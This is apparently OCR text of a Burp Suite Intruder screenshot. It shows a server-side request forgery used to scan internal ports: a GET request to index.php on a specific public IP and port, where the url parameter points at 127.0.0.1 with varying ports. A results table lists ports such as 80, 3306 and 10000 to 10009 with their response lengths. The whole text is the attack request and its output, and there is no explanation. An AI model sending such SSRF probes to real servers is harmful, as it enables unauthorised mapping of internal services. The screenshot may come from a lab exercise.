 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
80 80 200 600
3306 3306 200 501
10000 10000 200 451
10001 10001 200 451
10002 10002 200 451
10003 10003 200 451
10004 10004 200 451
10005 10005 200 451
10006 10006 200 451
10009 10009 200 451
Request Response
Raw Params Headers Hex
GET /index.php?url=127.0.0.1%3A81 HTTP/1.1
Host: 59.63.200.79:8019
User-Agent: Mozilla/5.0 (X11; Linux i586; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://59.63.200.79:8019/index.php?url=127.0.0.1%3A1080
Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1588333563
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Paused